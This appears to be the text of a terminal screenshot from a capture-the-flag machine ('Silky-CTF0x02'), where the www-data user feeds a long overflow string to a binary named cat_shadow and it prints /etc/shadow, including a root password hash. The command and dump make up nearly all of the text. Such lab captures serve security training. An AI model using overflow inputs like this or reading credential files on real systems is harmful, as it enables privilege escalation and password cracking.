 File Edit View Search Terminal Help
www-data@Silky-CTF0x02:/home/silky$ ./cat_shadow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI
Trying to read /etc/shadow
Succes
Printing...
root:$6$L69RL59x$ONQl06MP37LfjyFBGlQ5TYtdDqEZEe0yIZIuTHASQG/dgH3Te0fJII/Wtdbu0PA
3D/RTxJURc.Ses60j0GFyF/:18012:0:99999:7:::
daemon:*:18012:0:99999:7:::
bin:*:18012:0:99999:7:::
sys:*:18012:0:99999:7:::
sync:*:18012:0:99999:7:::
games:*:18012:0:99999:7:::
man:*:18012:0:99999:7:::
lp:*:18012:0:99999:7:::
mail:*:18012:0:99999:7:::
news:*:18012:0:99999:7:::
uucp:*:18012:0:99999:7:::
proxy:*:18012:0:99999:7:::
www-data:*:18012:0:99999:7:::
backup:*:18012:0:99999:7:::
list:*:18012:0:99999:7:::
irc:*:18012:0:99999:7:::
gnats:*:18012:0:99999:7:::
nobody:*:18012:0:99999:7:::